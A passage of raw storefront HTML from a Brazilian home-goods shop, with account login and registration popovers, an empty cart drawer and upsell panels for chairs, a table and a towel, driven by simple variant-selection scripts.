        </div><div class="header__action-list"><div class="header__action-item header__action-item--account"><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Criar conta</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >
                  <span class="icon-state__primary"><svg focusable="false" class="icon icon--account" viewBox="0 0 20 20" role="presentation">
      <path d="M10 13c2.82 0 5.33.64 6.98 1.2A3 3 0 0 1 19 17.02V21H1v-3.97a3 3 0 0 1 2.03-2.84A22.35 22.35 0 0 1 10 13zm0 0c-2.76 0-5-3.24-5-6V6a5 5 0 0 1 10 0v1c0 2.76-2.24 6-5 6z" stroke="currentColor" stroke-width="2" fill="none"></path>
    </svg></span>
                  <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close" viewBox="0 0 20 20" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                  <style>
                    .popover .icon--nav-triangle-borderless {
                      right: 130px !important;
                    }
                  </style>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Minha conta <svg focusable="false" class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Criar sua conta</button></p>
                            <p>Esqueceu sua senha? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</button></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div><div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Criar minha conta</h2>
                              <p class="popover__legend">Preencha os campos abaixo:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Primeiro nome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Sobrenome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Criar minha conta</button></form><div class="popover__secondary-action">
                            <p>Já tem uma conta? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Entre aqui</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
                </div>
              </div>
            </div><p style="display: none;">ima#9^*;.526^9~'<\+%##$"+)+ ")2>@`27-(<\=!"&2'*9(<[ima</p>

          

          <div class="header__action-item header__action-item--cart" style="height: 23px;">
            <a class="header__action-item-link header__cart-toggle" href="/cart" aria-controls="mini-cart" aria-expanded="false" data-action="toggle-mini-cart" data-no-instant>
              <div class="header__action-item-content" style="display: inline-flex;">
                
                  <span class="hidden-pocket hidden-lap" style="line-height: 1.3; padding-right: 10px;">Sacola</span>

                  <div class="header__cart-icon icon-state" aria-expanded="false">
                      <span class="icon-state__primary">
                          <svg xmlns="http://www.w3.org/2000/svg" width="23" height="25" fill="var(--header_icons_color)" class="bi bi-bag-dash-fill" viewBox="0 0 16 16" style="margin-right: 4px;">
                              <path fill-rule="evenodd" d="M10.5 3.5a2.5 2.5 0 0 0-5 0V4h5v-.5zm1 0V4H15v10a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V4h3.5v-.5a3.5 3.5 0 1 1 7 0zM6 9.5a.5.5 0 0 0 0 1h4a.5.5 0 0 0 0-1H6z"></path>
                          </svg>
                      </span>

                      <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close" viewBox="0 0 20 20" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                  </div>

                  <style>
                      @media screen and (max-width: 640px) {
                          .header__cart-icon .icon-state__secondary.icon-state__secondary {
                              left: 0;
                          }

                          .header__cart-count {
                              right: 22px;
                              top: 20px;
                          }

                          .mini-cart .icon--nav-triangle-borderless {
                              right: 52px;
                          }
                      }

                      @media screen and (min-width: 641px) {
                        .header__cart-count {
                            right: -1px;
                        }
                      }

                      .header .icon--close {
                          width: 22px;
                          height: 22px;
                      }
                  </style>
                

                <span class="header__cart-count">0</span>
              </div>
            </a><span class="drawer__overlay" id="overlay" style="display:none"></span><div id="mini-cart" class="mini-cart">

    <form method="post" action="/cart" aria-hidden="true"
          novalidate="novalidate" data-item-count="0">
        <input type="hidden" name="attributes[collection_products_per_page]" value="">
        <input type="hidden" name="attributes[collection_layout]" value="">
        <div class="justWrapper"><div class="mini-cart__content mini-cart__content--empty">
                    <header class="drawer__header">
                        <p class="drawer__title heading">
                        </p>

                        <button type="button" class="drawer__close-button tap-area" onclick="closeCart()"
                                data-action="close" title="Close">
                            <svg focusable="false" width="14" height="14" class="icon icon--close   "
                                 viewBox="0 0 14 14">
                                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3"
                                      fill="none"></path>
                            </svg>
                        </button>
                    </header>

                    <div class="mini-cart__empty-state">
                        
                            <svg xmlns="http://www.w3.org/2000/svg" width="50" height="50"
                                 fill="#000000" class="bi bi-bag-x" viewBox="0 0 16 16">
                                <path fill-rule="evenodd"
                                      d="M6.146 8.146a.5.5 0 0 1 .708 0L8 9.293l1.146-1.147a.5.5 0 1 1 .708.708L8.707 10l1.147 1.146a.5.5 0 0 1-.708.708L8 10.707l-1.146 1.147a.5.5 0 0 1-.708-.708L7.293 10 6.146 8.854a.5.5 0 0 1 0-.708z"></path>
                                <path d="M8 1a2.5 2.5 0 0 1 2.5 2.5V4h-5v-.5A2.5 2.5 0 0 1 8 1zm3.5 3v-.5a3.5 3.5 0 1 0-7 0V4H1v10a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V4h-3.5zM2 5h12v9a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V5z"></path>
                            </svg>

                            <p class="empty-state__heading heading h1">Sua sacola está vazia</p>
                        
                    </div>

                    <a href="/collections"
                       class="button button--primary button--full">Veja nossos produtos</a>
                </div></div>
    </form>

    
    
    

    <div id="upsellItems">
        <span class="drawer__overlay2" id="overlay2" style="display:none"></span>
        
            
                
                    <div class="upsellItem upsell7433825484869"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/CADEIRACAMBOINHAPRETA_300x.png?v=1728501914"
             alt="Cadeira Camboinha Preta" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/cadeira-camboinha-preta">Cadeira Camboinha Preta</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 37,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7433825484869">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7433825484869" id="select-one7433825484869-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7433825484869()" class="block-swatch__item" for="select-one7433825484869-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7433825484869" value="42065088512069"/>
</div>
<script>
  function letsDoThis7433825484869() {
setTimeout(letsDoThis7433825484869original,500);
  }

 function letsDoThis7433825484869original() {
    
     // var opt1 = document.getElementById("select-one7433825484869").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7433825484869']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 42065088512069;
        var price = "R$ 37,90";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7433825484869").value = id; 

      var wrapper = document.querySelector('.upsell7433825484869');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7433825484869").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7433825484869')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/cadeira-camboinha-preta">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7433825419333"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/CADEIRACAMBOINHABRANCA_300x.png?v=1728502359"
             alt="Cadeira Camboinha Branca" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/cadeira-camboinha-branca">Cadeira Camboinha Branca</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 39,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7433825419333">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7433825419333" id="select-one7433825419333-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7433825419333()" class="block-swatch__item" for="select-one7433825419333-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7433825419333" value="42065088446533"/>
</div>
<script>
  function letsDoThis7433825419333() {
setTimeout(letsDoThis7433825419333original,500);
  }

 function letsDoThis7433825419333original() {
    
     // var opt1 = document.getElementById("select-one7433825419333").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7433825419333']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 42065088446533;
        var price = "R$ 39,90";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7433825419333").value = id; 

      var wrapper = document.querySelector('.upsell7433825419333');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7433825419333").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7433825419333')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/cadeira-camboinha-branca">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7433825550405"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/MESACABOBRANCOPRETA_300x.png?v=1728500718"
             alt="Mesa Cabo Branco Preta" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/mesa-cabo-branco-preta">Mesa Cabo Branco Preta</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 0,00</span>
                <span class="normalPrice">R$ 79,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7433825550405">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7433825550405" id="select-one7433825550405-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7433825550405()" class="block-swatch__item" for="select-one7433825550405-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7433825550405" value="42065088577605"/>
</div>
<script>
  function letsDoThis7433825550405() {
setTimeout(letsDoThis7433825550405original,500);
  }

 function letsDoThis7433825550405original() {
    
     // var opt1 = document.getElementById("select-one7433825550405").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7433825550405']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 42065088577605;
        var price = "R$ 79,90";
        var comprice = "R$ 0,00";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7433825550405").value = id; 

      var wrapper = document.querySelector('.upsell7433825550405');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7433825550405").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7433825550405')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/mesa-cabo-branco-preta">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7274085449797"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/373643.1_300x.png?v=1716409012"
             alt="Cadeira Coral Preta" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/cadeira-coral-preta">Cadeira Coral Preta</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 119,90</span>
                <span class="normalPrice">R$ 99,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7274085449797">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7274085449797" id="select-one7274085449797-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7274085449797()" class="block-swatch__item" for="select-one7274085449797-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7274085449797" value="41632888356933"/>
</div>
<script>
  function letsDoThis7274085449797() {
setTimeout(letsDoThis7274085449797original,500);
  }

 function letsDoThis7274085449797original() {
    
     // var opt1 = document.getElementById("select-one7274085449797").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7274085449797']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 41632888356933;
        var price = "R$ 99,90";
        var comprice = "R$ 119,90";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7274085449797").value = id; 

      var wrapper = document.querySelector('.upsell7274085449797');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7274085449797").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7274085449797')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/cadeira-coral-preta">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7754554409029"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/sg-11134201-7raux-ma8n55td6n5e02_300x.webp?v=1752008154"
             alt="Cadeira Allegra Preta Ambipar" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/cadeira-allegra-preta-ambipar">Cadeira Allegra Preta Ambipar</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice">R$ 129,90</span>
                <span class="normalPrice">R$ 99,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7754554409029">Title</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7754554409029" id="select-one7754554409029-1"
            value="Default Title" checked="" data-option-position="2">
            <label onclick="letsDoThis7754554409029()" class="block-swatch__item" for="select-one7754554409029-1" title="Default Title">
            <span class="block-swatch__item-text">Default Title</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7754554409029" value="43507634667589"/>
</div>
<script>
  function letsDoThis7754554409029() {
setTimeout(letsDoThis7754554409029original,500);
  }

 function letsDoThis7754554409029original() {
    
     // var opt1 = document.getElementById("select-one7754554409029").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7754554409029']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Default Title"
      ) {
        var id = 43507634667589;
        var price = "R$ 99,90";
        var comprice = "R$ 129,90";
        var image = ""
      }
    
    if (id != "") {
      document.getElementById("product-select7754554409029").value = id; 

      var wrapper = document.querySelector('.upsell7754554409029');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7754554409029").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7754554409029')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
            <a href="/products/cadeira-allegra-preta-ambipar">
                Ver detalhes
            </a>
        </div>

    </div>
</div>
        </div>
    </div>

</section>

                    </div>
                
            
                
                    <div class="upsellItem upsell7722951639109"
                         style="display:none;background:#ffffff;color:#000000">
                        <section class="section" data-section-id="header" data-section-type="product"
         data-section-settings=''>


    <header class="drawer__header">
        <p class="drawer__title heading">
            Escolher opções
        </p>

        <button type="button" class="drawer__close-button tap-area" onclick="closePopup()" data-action="close"
                title="Close">
            <svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
                <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.3" fill="none"></path>
            </svg>
        </button>
    </header>


    <div class="wrapperArea">

        <img src="//casatudo.com.br/cdn/shop/files/celeste_verde_300x.png?v=1754317931"
             alt="Toalha de Banho Celeste 70x140cm" loading="lazy">

        <div class="product-meta">
            <h3 class="product-meta__title heading h2">
                <a href="/products/toalha-de-banho-celeste-70x140cm">Toalha de Banho Celeste 70x140cm</a>
            </h3>

            <div class="priceArea">
                <span class="comparePrice"></span>
                <span class="normalPrice">R$ 19,90</span>
            </div>
        </div>

        <div class="purchaseArea">
            <div class="purchaseOptions">
       
<div class="allOptions">
    
      
      <div class="itemHere">
      <div class="product-form__option-info" for="select-one7722951639109">Cores</div>
      <div class="block-swatch-list">
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7722951639109" id="select-one7722951639109-1"
            value="Verde" checked="" data-option-position="2">
            <label onclick="letsDoThis7722951639109()" class="block-swatch__item" for="select-one7722951639109-1" title="Verde">
            <span class="block-swatch__item-text">Verde</span>
            </label>
            </div>
            
          
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7722951639109" id="select-one7722951639109-2"
            value="Bege"  data-option-position="2">
            <label onclick="letsDoThis7722951639109()" class="block-swatch__item" for="select-one7722951639109-2" title="Bege">
            <span class="block-swatch__item-text">Bege</span>
            </label>
            </div>
            
          
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7722951639109" id="select-one7722951639109-3"
            value="Rosa"  data-option-position="2">
            <label onclick="letsDoThis7722951639109()" class="block-swatch__item" for="select-one7722951639109-3" title="Rosa">
            <span class="block-swatch__item-text">Rosa</span>
            </label>
            </div>
            
          
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7722951639109" id="select-one7722951639109-4"
            value="Azul"  data-option-position="2">
            <label onclick="letsDoThis7722951639109()" class="block-swatch__item" for="select-one7722951639109-4" title="Azul">
            <span class="block-swatch__item-text">Azul</span>
            </label>
            </div>
            
          
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7722951639109" id="select-one7722951639109-5"
            value="Azul Marinho"  data-option-position="2">
            <label onclick="letsDoThis7722951639109()" class="block-swatch__item" for="select-one7722951639109-5" title="Azul Marinho">
            <span class="block-swatch__item-text">Azul Marinho</span>
            </label>
            </div>
            
          
        
          
            <div class="block-swatch">
            <input class="block-swatch__radio product-form__single-selector" type="radio" name="select-one7722951639109" id="select-one7722951639109-6"
            value="Cinza"  data-option-position="2">
            <label onclick="letsDoThis7722951639109()" class="block-swatch__item" for="select-one7722951639109-6" title="Cinza">
            <span class="block-swatch__item-text">Cinza</span>
            </label>
            </div>
            
          
        
      </div>
      </div>
    
    
    

  <input type="hidden" name="id" id="product-select7722951639109" value="43294705188933"/>
</div>
<script>
  function letsDoThis7722951639109() {
setTimeout(letsDoThis7722951639109original,500);
  }

 function letsDoThis7722951639109original() {
    
     // var opt1 = document.getElementById("select-one7722951639109").value;
     var opt1 = document.querySelector("input[type='radio'][name='select-one7722951639109']:checked").value;
    
    
    
     var id = "";
      
      if (
        opt1 == "Verde"
      ) {
        var id = 43294705188933;
        var price = "R$ 19,90";
        var comprice = "";
        var image = "//casatudo.com.br/cdn/shop/files/celeste_verde_300x.png?v=1754317931"
      }
    
      if (
        opt1 == "Bege"
      ) {
        var id = 43294705221701;
        var price = "R$ 19,90";
        var comprice = "";
        var image = "//casatudo.com.br/cdn/shop/files/celeste_bege_300x.png?v=1754317931"
      }
    
      if (
        opt1 == "Rosa"
      ) {
        var id = 43294705254469;
        var price = "R$ 19,90";
        var comprice = "";
        var image = "//casatudo.com.br/cdn/shop/files/6802763970355_300x.jpg?v=1754317880"
      }
    
      if (
        opt1 == "Azul"
      ) {
        var id = 43294705287237;
        var price = "R$ 19,90";
        var comprice = "";
        var image = "//casatudo.com.br/cdn/shop/files/68027639a40a2_300x.jpg?v=1754317931"
      }
    
      if (
        opt1 == "Azul Marinho"
      ) {
        var id = 43294705320005;
        var price = "R$ 19,90";
        var comprice = "";
        var image = "//casatudo.com.br/cdn/shop/files/68027637e988c_300x.jpg?v=1754317880"
      }
    
      if (
        opt1 == "Cinza"
      ) {
        var id = 43294705352773;
        var price = "R$ 19,90";
        var comprice = "";
        var image = "//casatudo.com.br/cdn/shop/files/680276393b207_300x.jpg?v=1754315908"
      }
    
    if (id != "") {
      document.getElementById("product-select7722951639109").value = id; 

      var wrapper = document.querySelector('.upsell7722951639109');
      wrapper.querySelector('span.comparePrice').innerHTML = comprice;
      wrapper.querySelector('span.normalPrice').innerHTML = price;
      if(image != "")
      { 
        wrapper.querySelector('img').src = image;
      }
      
      } else {
      document.getElementById("product-select7722951639109").value = ""; 
    }
  }
</script>
       
    <div class="purchaseButton">
        <button type="button" class="botaoaddcarrinho"
                onclick="submitFunction('#product-select7722951639109')">
            Adicionar ao Carrinho
        </button>
        <div class="verdetalhes" style="margin-top: 10px;text-align: center; text-decoration: underline;">
